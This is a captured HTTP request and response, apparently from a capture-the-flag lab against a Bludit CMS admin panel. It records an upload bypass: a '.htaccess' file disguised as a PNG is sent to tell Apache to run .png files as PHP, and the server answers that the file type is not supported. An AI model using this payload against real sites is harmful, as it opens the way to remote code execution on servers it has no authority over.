 1 POST /admin/ajax/upload-images HTTP/1.1
2 Host: 10.10.10.191
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------94350621442202676273753863223
9 Content-Length: 572
10 Origin: http://10.10.10.191
11 Connection: close
12 Referer: http://10.10.10.191/admin/new-content
13 Cookie: BLUDIT-KEY=k2t14fon0vv7l5bfdt9bbdet80
14
15 -----------------------------94350621442202676273753863223
16 Content-Disposition: form-data; name="images[]"; filename=".htaccess"
17 Content-Type: image/png
18
19 RewriteEngine off
20 AddType application/x-httpd-php .png
21
22 -----------------------------94350621442202676273753863223
23 Content-Disposition: form-data; name="uuid"
24
25 2be483a128469856bd77f553cef5c287
26 -----------------------------94350621442202676273753863223
1 HTTP/1.1 200 OK
2 Date: Thu, 22 Oct 2020 16:45:02 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 92
8 Connection: close
9 Content-Type: application/json
10
11 {
"status":1,
"message":"File type is not supported. Allowed types: gif, png, jpg, jpeg, svg"
}